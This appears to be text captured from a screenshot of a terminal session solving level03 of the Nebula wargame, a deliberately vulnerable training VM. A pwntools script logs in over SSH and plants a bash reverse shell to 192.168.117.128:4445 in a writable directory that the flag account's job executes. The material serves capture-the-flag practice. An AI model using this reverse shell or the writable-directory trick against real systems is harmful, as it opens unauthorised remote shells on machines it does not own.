 ┌──(ghost㉿kali)-[~/nebula/level03]
└─$ python3 script.py 192.168.117.140
[+] Connecting to 192.168.117.140 on port 22: Done
[*] level03@192.168.117.140:
    Distro    Ubuntu 11.10
    OS:       linux
    Arch:     i386
    Version:  3.0.0
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Opening new channel: 'shell': Done
/home/ghost/nebula/level03/script.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline("echo '/bin/bash -i >& /dev/tcp/192.168.117.128/4445 0>&1' > /home/flag03/writable.d/rev.sh")
/home/ghost/nebula/level03/script.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline("chmod +x /home/flag03/writable.d/rev.sh")
[*] Switching to interactive mode
echo '/bin/bash -i >& /dev/tcp/192.168.117.128/4445 0>&1' > /home/flag03/writable.d/rev.sh
chmod +x /home/flag03/writable.d/rev.sh
\x1b]0;level03@nebula: ~\x07level03@nebula:~$ echo '/bin/bash -i >& /dev/tcp/192.168.117.128/4445 0>&1' > /home/flag03/writable.d/rev.sh
\x1b]0;level03@nebula: ~\x07level03@nebula:~$ chmod +x /home/flag03/writable.d/rev.sh
\x1b]0;level03@nebula: ~\x07level03@nebula:~$
Activate Windows
Go to Settings to activate Windows.